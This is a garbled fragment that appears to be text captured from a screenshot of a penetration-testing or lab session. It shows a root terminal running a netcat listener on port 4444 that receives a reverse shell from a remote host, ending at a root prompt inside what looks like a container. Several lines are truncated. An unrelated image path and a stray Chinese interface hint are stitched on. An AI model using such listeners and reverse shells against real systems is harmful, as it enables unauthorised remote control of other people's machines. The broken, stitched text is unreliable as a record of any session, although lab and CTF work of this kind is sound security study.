 ┌──(root㉿bhh)-[~]
└─# nc -lvvp 4444
listening on [any] 4444 ...
10.3.7.251: inverse host lookup failed: Unknown
connect to [192.168.240.6] from (UNKNOWN) [10.3.
bash: cannot set terminal process group (1): Ina
bash: no job control in this shell
root@d61a85600704:/usr/src# sh
指针移入其中或按 Ctrl+G。